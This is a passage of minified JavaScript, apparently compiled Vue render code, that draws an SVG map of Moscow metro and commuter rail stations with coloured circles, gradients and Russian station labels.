1992.97C1986.64 1998.82 1981.89 2003.57 1976.04 2003.57C1970.19 2003.57 1965.44 1998.82 1965.44 1992.97ZM1976.04 1984.57C1971.4 1984.57 1967.64 1988.33 1967.64 1992.97C1967.64 1997.61 1971.4 2001.37 1976.04 2001.37C1980.68 2001.37 1984.44 1997.61 1984.44 1992.97C1984.44 1988.33 1980.68 1984.57 1976.04 1984.57ZM1976.04 1989.7C1974.23 1989.7 1972.77 1991.16 1972.77 1992.97C1972.77 1994.78 1974.23 1996.24 1976.04 1996.24C1977.85 1996.24 1979.31 1994.78 1979.31 1992.97C1979.31 1991.16 1977.85 1989.7 1976.04 1989.7ZM1970.57 1992.97C1970.57 1989.95 1973.02 1987.5 1976.04 1987.5C1979.06 1987.5 1981.51 1989.95 1981.51 1992.97C1981.51 1995.99 1979.06 1998.44 1976.04 1998.44C1973.02 1998.44 1970.57 1995.99 1970.57 1992.97Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-357",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-357",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint74_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint74_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-355","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"196 1614"}},[s("tspan",{attrs:{x:"2217.56",y:"1674.54"}},[t._v("Андроновка")])]),s("path",{attrs:{id:"station-355",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2259.39 1697.5C2259.39 1691.65 2264.14 1686.9 2269.99 1686.9C2275.84 1686.9 2280.59 1691.65 2280.59 1697.5C2280.59 1703.35 2275.84 1708.1 2269.99 1708.1C2264.14 1708.1 2259.39 1703.35 2259.39 1697.5ZM2269.99 1689.1C2265.35 1689.1 2261.59 1692.86 2261.59 1697.5C2261.59 1702.14 2265.35 1705.9 2269.99 1705.9C2274.63 1705.9 2278.39 1702.14 2278.39 1697.5C2278.39 1692.86 2274.63 1689.1 2269.99 1689.1ZM2269.99 1694.23C2268.18 1694.23 2266.72 1695.69 2266.72 1697.5C2266.72 1699.31 2268.18 1700.77 2269.99 1700.77C2271.8 1700.77 2273.26 1699.31 2273.26 1697.5C2273.26 1695.69 2271.8 1694.23 2269.99 1694.23ZM2264.52 1697.5C2264.52 1694.48 2266.97 1692.03 2269.99 1692.03C2273.01 1692.03 2275.46 1694.48 2275.46 1697.5C2275.46 1700.52 2273.01 1702.97 2269.99 1702.97C2266.97 1702.97 2264.52 1700.52 2264.52 1697.5Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-351","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"195"}},[s("tspan",{attrs:{x:"2198.4",y:"1306.45"}},[t._v("Соколиная\n            ")]),s("tspan",{attrs:{x:"2198.4",y:"1322.45"}},[t._v("Гора")])]),s("circle",{attrs:{id:"station-351",xmlns:"http://www.w3.org/2000/svg",cx:"2180.5",cy:"1304.5",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-347","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"193"}},[s("tspan",{attrs:{x:"1907.41",y:"987.265"}},[t._v("Локомотив")])]),s("path",{attrs:{id:"station-347",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1883.42 998.29C1883.42 992.436 1888.17 987.69 1894.02 987.69C1899.88 987.69 1904.62 992.436 1904.62 998.29C1904.62 1004.14 1899.88 1008.89 1894.02 1008.89C1888.17 1008.89 1883.42 1004.14 1883.42 998.29ZM1894.02 989.89C1889.39 989.89 1885.62 993.651 1885.62 998.29C1885.62 1002.93 1889.39 1006.69 1894.02 1006.69C1898.66 1006.69 1902.42 1002.93 1902.42 998.29C1902.42 993.651 1898.66 989.89 1894.02 989.89ZM1894.02 995.02C1892.22 995.02 1890.75 996.484 1890.75 998.29C1890.75 1000.1 1892.22 1001.56 1894.02 1001.56C1895.83 1001.56 1897.3 1000.1 1897.3 998.29C1897.3 996.484 1895.83 995.02 1894.02 995.02ZM1888.55 998.29C1888.55 995.269 1891 992.82 1894.02 992.82C1897.05 992.82 1899.5 995.269 1899.5 998.29C1899.5 1001.31 1897.05 1003.76 1894.02 1003.76C1891 1003.76 1888.55 1001.31 1888.55 998.29Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-423",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-423",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint63_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint63_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-407","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"42 44 1595"}},[s("tspan",{attrs:{x:"840",y:"1733.9"}},[t._v("Деловой центр")])]),s("g",{attrs:{id:"station-407",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-407",cx:"809",cy:"1730.4",r:"16",fill:"none",stroke:"url(#paint42_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint42_linear_73232_10178",x1:"809",y1:"1714.4",x2:"809",y2:"1746.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("g",{attrs:{id:"station-427",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-427",cx:"929",cy:"2438.02",r:"12",fill:"none",stroke:"url(#paint60_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint60_linear_73232_10178",x1:"929",y1:"2426.02",x2:"929",y2:"2450.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51519"}})],1)],1),s("path",{attrs:{id:"station-445",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2001.86 2404.86C1997.22 2404.86 1993.46 2408.62 1993.46 2413.26C1993.46 2417.9 1997.22 2421.66 2001.86 2421.66C2006.5 2421.66 2010.26 2417.9 2010.26 2413.26C2010.26 2408.62 2006.5 2404.86 2001.86 2404.86ZM1991.26 2413.26C1991.26 2407.41 1996.01 2402.66 2001.86 2402.66C2007.71 2402.66 2012.46 2407.41 2012.46 2413.26C2012.46 2419.11 2007.71 2423.86 2001.86 2423.86C1996.01 2423.86 1991.26 2419.11 1991.26 2413.26ZM2001.86 2409.99C2000.05 2409.99 1998.59 2411.45 1998.59 2413.26C1998.59 2415.07 2000.05 2416.53 2001.86 2416.53C2003.67 2416.53 2005.13 2415.07 2005.13 2413.26C2005.13 2411.45 2003.67 2409.99 2001.86 2409.99ZM1996.39 2413.26C1996.39 2410.24 1998.84 2407.79 2001.86 2407.79C2004.88 2407.79 2007.33 2410.24 2007.33 2413.26C2007.33 2416.28 2004.88 2418.73 2001.86 2418.73C1998.84 2418.73 1996.39 2416.28 1996.39 2413.26Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-430","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"797"}},[s("tspan",{attrs:{x:"1273.5",y:"2601.86"}},[t._v("Зюзино")])]),s("circle",{attrs:{id:"station-430",xmlns:"http://www.w3.org/2000/svg",cx:"1297.52",cy:"2581.66",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-429","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"796"}},[s("tspan",{attrs:{x:"1222.63",y:"2553.16"}},[t._v("Воронцовская")])]),s("circle",{attrs:{id:"station-429",xmlns:"http://www.w3.org/2000/svg",cx:"1213.68",cy:"2565.36",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-271",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-271",cx:"1644.36",cy:"2560.98",r:"12",fill:"none",stroke:"url(#paint58_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint58_linear_73232_10178",x1:"1644.36",y1:"2548.98",x2:"1644.36",y2:"2572.98",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#4CB052"}})],1)],1),s("g",{attrs:{id:"station-408",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-408",cx:"1961.78",cy:"1477.63",r:"12",fill:"none",stroke:"url(#paint64_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint64_linear_73232_10178",x1:"1961.78",y1:"1465.63",x2:"1961.78",y2:"1489.63",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-428","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"795 1575"}},[s("tspan",{attrs:{x:"1059",y:"2535.5"}},[t._v("Новаторская")])]),s("g",{attrs:{id:"station-428",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-428",cx:"1049.68",cy:"2507",r:"12",fill:"none",stroke:"url(#paint59_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint59_linear_73232_10178",x1:"1049.68",y1:"2495",x2:"1049.68",y2:"2519",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-410","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"788"}},[s("tspan",{attrs:{x:"583.01",y:"1575.32"}},[t._v("Мнёвники")])]),s("circle",{attrs:{id:"station-410",xmlns:"http://www.w3.org/2000/svg",cx:"566.256",cy:"1570.82",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-424","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"791"}},[s("tspan",{attrs:{x:"631.016",y:"2035.67"}},[t._v("Давыдково")])]),s("circle",{attrs:{id:"station-424",xmlns:"http://www.w3.org/2000/svg",cx:"610.621",cy:"2034.03",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-422","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"789"}},[s("tspan",{attrs:{x:"570.49",y:"1675.69"}},[t._v("Терехово")])]),s("circle",{attrs:{id:"station-422",xmlns:"http://www.w3.org/2000/svg",cx:"554.776",cy:"1671.05",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-343","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"621 1659"}},[s("tspan",{attrs:{x:"1702.16",y:"1364.21"}},[t._v("Пл. трёх\n            ")]),s("tspan",{attrs:{x:"1702.16",y:"1380.21"}},[t._v("вокзалов")])]),s("g",{attrs:{id:"station-343",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-343",cx:"1696.51",cy:"1397.59",r:"12",fill:"none",stroke:"url(#paint86_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint86_linear_73232_10178",x1:"1704.33",y1:"1389.15",x2:"1688.4",y2:"1406.12",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-501",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-501",cx:"1437",cy:"1200",r:"12",fill:"none",stroke:"url(#paint87_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint87_linear_73232_10178",x1:"1437",y1:"1188",x2:"1437",y2:"1212",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-500",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-500",cx:"1418",cy:"1164",r:"12",fill:"none",stroke:"url(#paint52_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint52_linear_73232_10178",x1:"1418",y1:"1152",x2:"1418",y2:"1176",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#B5CC06"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-496","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1185"}},[s("tspan",{attrs:{x:"1824.8",y:"2399.5"}},[t._v("Нагатинский\n            ")]),s("tspan",{attrs:{x:"1870.19",y:"2415.5"}},[t._v("Затон")])]),s("circle",{attrs:{id:"station-496",xmlns:"http://www.w3.org/2000/svg",cx:"1910",cy:"2438.69",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-497","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1184"}},[s("tspan",{attrs:{x:"1704.97",y:"2489.5"}},[t._v("Кленовый\n            ")]),s("tspan",{attrs:{x:"1704.97",y:"2505.5"}},[t._v("бульвар")])]),s("circle",{attrs:{id:"station-497",xmlns:"http://www.w3.org/2000/svg",cx:"1754.96",cy:"2524",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-409","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"768"}},[s("tspan",{attrs:{x:"628.659",y:"1417.97"}},[t._v("Народное\n            ")]),s("tspan",{attrs:{x:"628.659",y:"1433.97"}},[t._v("Ополчение")])]),s("circle",{attrs:{id:"station-409",xmlns:"http://www.w3.org/2000/svg",cx:"612",cy:"1408",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-498","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"145 1591"}},[s("tspan",{attrs:{x:"1851.14",y:"1349.5"}},[t._v("Сокольники")])]),s("g",{attrs:{id:"station-498",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-498",cx:"1829.06",cy:"1343.88",r:"12",fill:"none",stroke:"url(#paint54_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint54_linear_73232_10178",x1:"1829.06",y1:"1331.88",x2:"1829.06",y2:"1355.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-499",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-499",cx:"1644.98",cy:"1212.86",r:"12",fill:"none",stroke:"url(#paint53_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint53_linear_73232_10178",x1:"1634.22",y1:"1207.14",x2:"1655.65",y2:"1219.15",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#ED7C00"}})],1)],1),s("path",{attrs:{id:"station-341",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1619.5 1230.1C1614.86 1230.1 1611.1 1233.86 1611.1 1238.5C1611.1 1243.14 1614.86 1246.9 1619.5 1246.9C1624.14 1246.9 1627.9 1243.14 1627.9 1238.5C1627.9 1233.86 1624.14 1230.1 1619.5 1230.1ZM1608.9 1238.5C1608.9 1232.65 1613.65 1227.9 1619.5 1227.9C1625.35 1227.9 1630.1 1232.65 1630.1 1238.5C1630.1 1244.35 1625.35 1249.1 1619.5 1249.1C1613.65 1249.1 1608.9 1244.35 1608.9 1238.5ZM1619.5 1235.23C1617.69 1235.23 1616.23 1236.69 1616.23 1238.5C1616.23 1240.31 1617.69 1241.77 1619.5 1241.77C1621.31 1241.77 1622.77 1240.31 1622.77 1238.5C1622.77 1236.69 1621.31 1235.23 1619.5 1235.23ZM1614.03 1238.5C1614.03 1235.48 1616.48 1233.03 1619.5 1233.03C1622.52 1233.03 1624.97 1235.48 1624.97 1238.5C1624.97 1241.52 1622.52 1243.97 1619.5 1243.97C1616.48 1243.97 1614.03 1241.52 1614.03 1238.5Z",fill:"#E94282"}}),s("g",{attrs:{id:"station-393",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-393",cx:"2094.31",cy:"1610.16",r:"12",fill:"none",stroke:"url(#paint65_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint65_linear_73232_10178",x1:"2094.31",y1:"1598.16",x2:"2094.31",y2:"1622.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-269","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"33"}},[s("tspan",{attrs:{x:"1510.58",y:"2606"}},[t._v("Варшавская")])]),s("circle",{attrs:{id:"station-269",xmlns:"http://www.w3.org/2000/svg",cx:"1512.9",cy:"2585.3",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("g",{attrs:{id:"station-495",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-495",cx:"1975.6",cy:"2390.26",r:"12",fill:"none",stroke:"url(#paint57_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint57_linear_73232_10178",x1:"1975.6",y1:"2378.26",x2:"1975.6",y2:"2402.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-494",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-494",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint55_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint55_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.505","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-493",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-493",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint56_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint56_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-367","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"632"}},[s("tspan",{attrs:{x:"1659.19",y:"2795.72"}},[t._v("Красный Строитель")])]),s("circle",{attrs:{id:"station-367",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2790.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-531","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1626"}},[s("tspan",{attrs:{x:"2191.11",y:"2767.87"}},[t._v("Удельная")])]),s("circle",{attrs:{id:"station-531",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2762.87",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-537","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1632"}},[s("tspan",{attrs:{x:"2191.11",y:"3043.01"}},[t._v("Фабричная")])]),s("circle",{attrs:{id:"station-537",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3038.01",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-535","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1630"}},[s("tspan",{attrs:{x:"2191.11",y:"2951.27"}},[t._v("Кратово")])]),s("circle",{attrs:{id:"station-535",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2946.27",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-534","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1629"}},[s("tspan",{attrs:{x:"2191.11",y:"2905.48"}},[t._v("Отдых")])]),s("circle",{attrs:{id:"station-534",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2900.48",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-533","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1628"}},[s("tspan",{attrs:{x:"2191.11",y:"2859.61"}},[t._v("Ильинская")])]),s("circle",{attrs:{id:"station-533",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2854.61",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-532","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1627"}},[s("tspan",{attrs:{x:"2191.11",y:"2813.71"}},[t._v("Быково")])]),s("circle",{attrs:{id:"station-532",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2808.74",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-530","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1625"}},[s("tspan",{attrs:{x:"2191.11",y:"2722.08"}},[t._v("Малаховка")])]),s("circle",{attrs:{id:"station-530",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2717.08",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-529","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1624"}},[s("tspan",{attrs:{x:"2191.11",y:"2676.18"}},[t._v("Красково")])]),s("circle",{attrs:{id:"station-529",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2671.21",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-528","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1623"}},[s("tspan",{attrs:{x:"2191.11",y:"2630.34"}},[t._v("Томилино")])]),s("circle",{attrs:{id:"station-528",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2625.34",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-546",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.41 1414.25C2319.77 1414.25 2316.01 1418.01 2316.01 1422.65C2316.01 1427.29 2319.77 1431.05 2324.41 1431.05C2329.05 1431.05 2332.81 1427.29 2332.81 1422.65C2332.81 1418.01 2329.05 1414.25 2324.41 1414.25ZM2313.81 1422.65C2313.81 1416.8 2318.56 1412.05 2324.41 1412.05C2330.26 1412.05 2335.01 1416.8 2335.01 1422.65C2335.01 1428.5 2330.26 1433.25 2324.41 1433.25C2318.56 1433.25 2313.81 1428.5 2313.81 1422.65ZM2324.41 1419.38C2322.6 1419.38 2321.14 1420.84 2321.14 1422.65C2321.14 1424.46 2322.6 1425.92 2324.41 1425.92C2326.22 1425.92 2327.68 1424.46 2327.68 1422.65C2327.68 1420.84 2326.22 1419.38 2324.41 1419.38ZM2318.94 1422.65C2318.94 1419.63 2321.39 1417.18 2324.41 1417.18C2327.43 1417.18 2329.88 1419.63 2329.88 1422.65C2329.88 1425.67 2327.43 1428.12 2324.41 1428.12C2321.39 1428.12 2318.94 1425.67 2318.94 1422.65Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-567","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1644"}},[s("tspan",{attrs:{x:"528.37",y:"2624.64"}},[t._v("Внуково")])]),s("circle",{attrs:{id:"station-567",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2619.62",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-523",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-523",cx:"2280.65",cy:"2354.13",r:"12",fill:"none",stroke:"url(#paint89_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint89_linear_73232_10178",x1:"2280.65",y1:"2342.13",x2:"2280.65",y2:"2366.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5B0C"}}),s("stop",{attrs:{offset:"1","stop-color":"#943E90"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-539","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1634"}},[s("tspan",{attrs:{x:"2191.11",y:"3134.73"}},[t._v("Ипподром")])]),s("circle",{attrs:{id:"station-539",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3129.73",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-569","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1642"}},[s("tspan",{attrs:{x:"528.37",y:"2743.75"}},[t._v("Толстопальцево")])]),s("circle",{attrs:{id:"station-569",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2738.75",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-568","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1643"}},[s("tspan",{attrs:{x:"528.37",y:"2683.72"}},[t._v("Лесной Городок")])]),s("circle",{attrs:{id:"station-568",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2679.19",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-538","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1633"}},[s("tspan",{attrs:{x:"2191.11",y:"3088.83"}},[t._v("Раменское")])]),s("circle",{attrs:{id:"station-538",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3083.88",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-557",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-557",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint93_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint93_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{